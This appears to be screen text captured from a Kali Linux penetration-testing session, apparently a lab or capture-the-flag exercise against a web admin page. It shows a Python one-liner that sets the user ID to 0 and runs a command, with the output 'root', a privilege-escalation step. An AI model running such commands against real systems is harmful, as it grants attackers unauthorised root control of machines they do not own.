 kali-linux-Not Broken [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 12:18
/home/kali xyz/admin/2218 Encode file path
https://techie-world.xyz/admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f517 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec mpdf.pdf
/usr/bin/python3.10 -c "import os; os.setuid(0); os.system('whoami')"
Execute
root
Right Ctrl